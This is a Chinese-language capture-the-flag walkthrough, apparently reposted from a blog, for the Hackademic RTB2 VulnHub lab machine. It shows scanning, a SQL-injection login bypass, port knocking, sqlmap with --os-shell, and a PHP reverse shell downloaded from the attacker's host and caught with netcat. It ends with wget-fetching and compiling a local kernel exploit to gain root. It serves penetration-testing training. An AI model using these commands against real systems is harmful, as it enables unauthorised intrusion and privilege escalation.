Hackademic: RTB2

Posted ch42e

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了Hackademic: RTB2相关的知识,希望对你有一定的参考价值。

Description

- Name: Hackademic: RTB2

- Date release: 6 Sep 2011

- DHCP service: Enabled

- IP address: Automatically assign

- Task:get root and read the file

key.txt

Download

(Size: 951 MB)

- Download (Mirror): https://download.vulnhub.com/hackademic/Hackademic.RTB2.zip

- Download (Torrent): https://download.vulnhub.com/hackademic/Hackademic.RTB2.zip.torrent ( Magnet)

主机发现

nmap -sP 192.168.91.1/24

靶机IP:192.168.91.133

端口扫描

nmap -sV -p- 192.168.91.133

80端口(http)是开启的,还有个666/tcp filtered doom

漏洞发现

访问80端口Web服务



使用万能密码登录‘or 1=1--‘



得到一串字符编码,发送的Decoder进行解码,URL-->ASCII

关键点:K n o c k K n o c k K n o c k i n ‘ o n h e a v e n ‘ s d o o r . . : )

端口敲门服务

该服务通过动态的添加iptables规则来隐藏系统开启的服务,使用自定义的一系列序列号来“敲门”,使系统开启需要访问的服务端口,才能对外访问。不使用时,再使用自定义的序列号来“关门”,将端口关闭,不对外监听。进一步提升了服务和系统的安全性。

将上面的二进制转为字符串,得到1001:1101:1011:1001



nmap -p 1001,1101,1011,1001 192.168.91.135 # IP变了下

此时666端口就开启了,访问





得到的是一个joomla站点,通过msf发现SQL注入漏洞

root# search joomla_plugins

root# use auxiliary/scanner/http/joomla_plugins

root# set rhosts 192.168.91.137

root# ser rport 666

root# run

/index.php?option=com_abc&view=abc&letter=AS§ionid=‘

漏洞利用



使用sqlmap

sqlmap -u "http://192.168.91.137:666/index.php?option=com_abc&view=abc&letter=AS§ionid=1" --dbs --batch



sqlmap -u "http://192.168.91.137:666/index.php?option=com_abc&view=abc&letter=AS§ionid=1" -D joomla --os-shell --batch

getshell



启动一个python服务器上传shell,目录在/use/share/webshells/php,修改ip地址为Kali的IP地址

python -m SimpleHTTPServer 80

wget http://192.168.91.136/shell.php



监听1234端口

nc -lvp 1234

访问:http://192.168.91.137:666/shell.php,成功反弹shell

使用python更换shell

python -c ‘import pty;pty.spawn("/bin/bash")‘

提权

查看内核版本:

www-data@HackademicRTB2:/$ uname -a

Linux HackademicRTB2 2.6.32-24-generic #39-Ubuntu SMP Wed Jul 28 06:07:29 UTC 2010 i686 GNU/Linux



具体参考:http://ne2ha.top/202006242/, exp为15285.c,需要先切换到/tmp目录下

wget http://192.168.91.136/15285.c



编译执行:

gcc 15285.c -o kernel

chmod 777 kernel

./kernel



查找Key.txt文件在/root目录下,查看文件内容

很明显的base64编码,将其解码

base64 -d Key.txt > key



通过cat查看得到的是一堆乱码,通过file指令得知是png图片,将其复制到/var/www目录下,然后访问:http://192.168.91.137:666/key.png

以上是关于Hackademic: RTB2的主要内容,如果未能解决你的问题,请参考以下文章